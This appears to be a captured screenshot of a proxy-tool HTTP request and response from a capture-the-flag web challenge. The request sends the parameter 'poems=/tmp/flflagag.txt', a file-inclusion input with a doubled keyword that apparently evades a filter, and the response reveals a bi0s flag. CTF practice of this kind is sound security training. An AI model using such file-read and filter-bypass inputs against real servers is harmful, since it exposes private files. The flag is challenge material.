 Request
Pretty Raw Hex
\n
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ch49241124382.ch.eng.run/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9,kn;q=0.8
20
21 poems=/tmp/flflagag.txt
Response
Pretty Raw Hex Render
\n
Poem Collection
bi0s{rMmTTzXk0N7w1Al8tTcTDQ==}